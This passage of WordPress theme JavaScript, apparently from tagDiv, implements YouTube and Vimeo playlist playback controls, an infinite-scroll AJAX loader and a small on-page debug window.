     td_youtube_player.td_playlist_id_youtube_video_running = videoId;

     var current_video_name = td_youtube_list_ids['td_' + td_youtube_player.td_playlist_id_youtube_video_running]['title'];
     var current_video_time = td_youtube_list_ids['td_' + td_youtube_player.td_playlist_id_youtube_video_running]['time'];

     //remove focus from all videos from playlist
     td_playlist_general_functions.td_video_playlist_remove_focused('.td_click_video_youtube');

     //add focus class on current playing video
     jQuery('#td_' + videoId).addClass('td_video_currently_playing');

     //ading the current video playing title and time to the control area
     jQuery('#td_current_video_play_title_youtube').html(current_video_name);
     jQuery('#td_current_video_play_time_youtube').html(current_video_time);

     td_youtube_player.td_yt_player = '';
     jQuery(".td_wrapper_playlist_player_youtube").html("<div id="+ td_youtube_player.td_player_container +"></div>");

     td_youtube_player.td_yt_player = new YT.Player(container, {//window.myPlayer = new YT.Player(container, {
         playerVars: {
             //modestbranding: 1,
             //rel: 0,
             //showinfo: 0,
             autoplay: td_youtube_player.td_playlist_video_autoplay_youtube
         },
         height: '100%',
         width: '100%',
         videoId: videoId,
         events: {
             'onReady': td_youtube_player.onPlayerReady,
             'onStateChange': td_youtube_player.onPlayerStateChange
         }
     });
    },


    onPlayerStateChange: function onPlayerStateChange(event) {
     if (event.data == YT.PlayerState.PLAYING) {

         //add pause to playlist control
         td_playlist_general_functions.td_playlist_add_pause_control('.td_youtube_control');

     } else if (event.data == YT.PlayerState.ENDED) {
         //video_events_js.on_stop('youtube');

         //add play to playlist control
         td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');

         //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
         td_youtube_player.td_playlist_video_autoplay_youtube = 1;

         //get the next video
         var next_video_id = td_playlist_general_functions.td_playlist_choose_next_video([td_youtube_list_ids, td_youtube_player.td_playlist_id_youtube_video_running]);
         if(next_video_id != '') {
             td_youtube_player.playVideo(next_video_id);
         }

     } else if (YT.PlayerState.PAUSED) {
         //add play to playlist control
         td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');
     }
    },

    td_playlist_youtube_stopVideo: function td_playlist_youtube_stopVideo() {
        td_youtube_player.td_yt_player.stopVideo();
    },

    td_playlist_youtube_play_video: function td_playlist_youtube_play_video() {
        if(td_detect.is_mobile_device) {
            //alert('mobile');
        } else {
            td_youtube_player.td_yt_player.playVideo();
        }
    },

    td_playlist_youtube_pause_video: function td_playlist_youtube_pause_video() {
        td_youtube_player.td_yt_player.pauseVideo();
    }
};





//VIMEO
var td_vimeo_playlist_obj = {

    current_video_playing : '',

    td_playlisty_player_vimeo: '',//a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control

    td_playlist_video_autoplay_vimeo: '',//autoplay

    create_player: function (video_id){
        if(video_id != '') {

            var vimeo_iframe_autoplay = '';

            this.current_video_playing = video_id;

            //remove focus class
            td_playlist_general_functions.td_video_playlist_remove_focused('.td_click_video_vimeo');

            //add focus clas on play movie
            jQuery('#td_' + video_id).addClass('td_video_currently_playing');

            //put movie data to control box
            this.put_movie_data_to_control_box(video_id);

            //check autoplay
            if(this.td_playlist_video_autoplay_vimeo != 0) {
                vimeo_iframe_autoplay = '&autoplay=1';
            }


            jQuery('.td_wrapper_playlist_player_vimeo').html('');
            jQuery('.td_wrapper_playlist_player_vimeo').html('<iframe id="player_vimeo_1" src="//player.vimeo.com/video/' + video_id + '?api=1&player_id=player_vimeo_1' + vimeo_iframe_autoplay + '"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');//width="100%" height="100%"

            this.create_vimeo_object_player(jQuery);
        }

    },

    put_movie_data_to_control_box: function (video_id){
        jQuery('#td_current_video_play_title_vimeo').html(td_vimeo_list_ids['td_' + video_id]['title']);
        jQuery('#td_current_video_play_time_vimeo').html(td_vimeo_list_ids['td_' + video_id]['time']);
    },

    create_vimeo_object_player : function ($) {
        var iframe = '';
        var player = '';

        iframe = $('#player_vimeo_1')[0];
        player = $f(iframe)

        //a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control
        this.td_playlisty_player_vimeo = player;

        // When the player is ready, add listeners for pause, finish, and playProgress
        player.addEvent('ready', function() {
            //status.text('ready');

            player.addEvent('play', td_vimeo_playlist_obj.onPlay);
            player.addEvent('pause', td_vimeo_playlist_obj.onPause);
            player.addEvent('finish', td_vimeo_playlist_obj.onFinish);
            player.addEvent('playProgress', td_vimeo_playlist_obj.onPlayProgress);
        });
    },

    onPlay : function onPlay(id) {
        td_playlist_general_functions.td_playlist_add_pause_control('.td_vimeo_control');

        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;
    },

    onPause : function onPause(id) {
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');
    },

    onFinish : function onFinish(id) {
        //status.text('finished');

        //add play to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

        if(td_detect.is_mobile_device && td_detect.is_android) {
            //alert('is android');
        } else {

            //get the next video
            var next_video_id = td_playlist_general_functions.td_playlist_choose_next_video([td_vimeo_list_ids, td_vimeo_playlist_obj.current_video_playing]);
            if(next_video_id != '') {
                td_vimeo_playlist_obj.create_player(next_video_id);
            }
        }
    },

    onPlayProgress : function onPlayProgress(data, id) {
        //status.text(data.seconds + 's played');
    }
};


//this object holds some functions used by both the youtube and vimeo
var td_playlist_general_functions = {
     td_video_playlist_remove_focused: function td_video_playlist_remove_focused(obj_class) {
         //remove focus class
         jQuery( obj_class).each(function(){
             jQuery(this).removeClass('td_video_currently_playing');
         });
     },


    /*
    parram_array = array [
    video_list,
    current_video_id_playing
    ]
    */
    td_playlist_choose_next_video: function td_playlist_choose_next_video(parram_array){
         //alert('get next');

         var video_list = parram_array[0];
         var current_video_id_playing = 'td_' + parram_array[1];

         //get next video id
         var next_video_id = '';
         var found_current = '';
         for(var video in video_list){
             if(found_current == 'found') {
                 next_video_id = video;
                 found_current = '';
                 break;//found , now exit
             }
             if(video == current_video_id_playing) {
                 found_current = 'found';
             }
         }

         //play the next video
         if(next_video_id != '') {

             //remove 'td_' from the beginning of the string if necessary
             if(next_video_id.substring(0, 3) == 'td_') {
                 next_video_id = next_video_id.substring(3);
             }

             return next_video_id;
         }

         return '';
    },



    //add pause button playlist control
    td_playlist_add_pause_control: function td_playlist_add_pause_control(wrapper_class){
        jQuery(wrapper_class).removeClass('td-sp-video-play').addClass('td-sp-video-pause');
    },

    //add play button playlist control
    td_playlist_add_play_control: function td_playlist_add_play_control(wrapper_class){
        jQuery(wrapper_class).removeClass('td-sp-video-pause').addClass('td-sp-video-play');
    }
 }

/**
 * Infinite loader v1.0 by Radu O. / tagDiv
 */
"use strict";

/**
 * - register and keep track of dom elements
 * - calculate position from the top of each element
 * - monitor on scroll event
 *  - if one or more of the dom elements is visible
 *  - fire the callback for that dom element! only ONCE
 */


var td_infinite_loader = {

    has_items: false, // this class will only work when this flag is true. If we don't have any items, all the calculations on scroll will be disabled by this flag

    items: [], //the array that has all the items

    // one item object (instantiable)
    item: function() {
        this.uid=''; // - an unique id of the item, usually is the block id!
        this.jquery_obj = ''; //find the item easily for animation ??
        this.bottom_top = 0;  //distance from the bottom of the dom element to top - computed in - @see td_infinite_loader.compute_top_distances();
        this.is_visible_callback_enabled = true; //the callback will fire only when this flag is true. We set it to true after the blocks ajax run @see td_block_ajax_loading_end
        this.is_visible_callback = function () { //callback when the item's bottom is visible :)

        };
    },

    add_item: function(item) {
        td_infinite_loader.has_items = true; //put the flag that we have items
        td_infinite_loader.items.push(item);
    },


    /**
     * foreach element from items, compute the distances from the top
     *  - this is done only on load or when the page is resized
     */
    compute_top_distances: function compute_top_distances() {

        //check the flag to see if we have any items
        if (td_infinite_loader.has_items === false) {
            return;
        }

        jQuery.each(td_infinite_loader.items, function(index, v_event) {
            var top_top = td_infinite_loader.items[index].jquery_obj.offset().top;
            //top of document to bottom of element
            td_infinite_loader.items[index].bottom_top = top_top + td_infinite_loader.items[index].jquery_obj.height();
        });

        //also calculate the events
        td_infinite_loader.compute_events();

    },


    /**
     * calculate if we have to fire an event like is_visible_callback()
     *  - this is done on scroll and on resize!
     */
    compute_events: function compute_events() {
        //check the flag to see if we have any items
        if (td_infinite_loader.has_items === false) {
            return;
        }

        var top_to_viewport_bottom = jQuery(window).height() + jQuery(window).scrollTop();


        jQuery.each(td_infinite_loader.items, function(index, item) {
            if (td_infinite_loader.items[index].bottom_top < top_to_viewport_bottom + 400) {

                //check to see if we can call the callback again
                if (td_infinite_loader.items[index].is_visible_callback_enabled === true) {
                    td_infinite_loader.items[index].is_visible_callback_enabled = false;
                    //the call
                    td_infinite_loader.items[index].is_visible_callback();
                }
            }


        });
    },


    /**
     * enables the is_visible_callback - it is called by td_blocks.js only when a block receives an infinite loading ajax reply
     * @param $item_uid - an unique id of the item, usually is the block id!
     * @see td_block_ajax_loading_end
     */
    enable_is_visible_callback: function enable_is_visible_callback($item_uid) {
        jQuery.each(td_infinite_loader.items, function(index, item) {
            if (item.uid === $item_uid) {
                td_infinite_loader.items[index].is_visible_callback_enabled = true;
                return false; //brake jquery each
            }
        });
    }

};






/**
 * we are using td_ajax_infinite to know when to trigger a block loading
 */
jQuery('.td_ajax_infinite').each(function() {

    // create a new infinite loader item
    var td_infinite_loader_item = new td_infinite_loader.item();

    td_infinite_loader_item.jquery_obj = jQuery(this);
    td_infinite_loader_item.uid = jQuery(this).data('td_block_id');
    td_infinite_loader_item.is_visible_callback = function () {      // the is_visible callback is called when we have to pull new content up because the element is visible
        // get the current block object
        var current_block_obj = td_getBlockObjById(td_infinite_loader_item.jquery_obj.data('td_block_id'));


        // if we don't have a infinite stop limit or if we have one we dint' hit it yet
        if (current_block_obj.ajax_pagination_infinite_stop == '' || current_block_obj.td_current_page < (parseInt(current_block_obj.ajax_pagination_infinite_stop) + 1)) {

            // get the block data and increment the pagination
            current_block_obj.td_current_page++;
            td_ajax_do_block_request(current_block_obj, 'infinite_load');

        } else {

            //show the load more button
            setTimeout(function(){
                jQuery('#infinite-lm-' + current_block_obj.id).show();
            }, 400);

        }




    };
    td_infinite_loader.add_item(td_infinite_loader_item);
});


//compute to
jQuery(window).load(function() {
    td_infinite_loader.compute_top_distances();
});

jQuery().ready(function() {
    td_infinite_loader.compute_top_distances();
});


/**
 * Created by ra on 10/7/2014.
 */


var td_debug = {

    td_debug_visible: false,

    /**
     * replaces the log
     * @param msg
     */
    log_live: function log_live(msg) {
        td_debug._show_debug_window();
        jQuery('#td_debug').html(msg);
    },


    /**
     * @todo log with history not implemented yet
     */
    log : function log() {
        td_debug._show_debug_window();

    },


    _show_debug_window: function _show_debug_window() {
        if (td_debug.td_debug_visible === false) {
            td_debug.td_debug_visible = true;
            jQuery('body').append('<div id="td_debug" style="position: fixed; bottom: 0; left:0; width:200px; height:50px; background-color: black; color: white; z-index: 99999; padding: 5px; font-size:11px;"></div>');
        }

    }
};




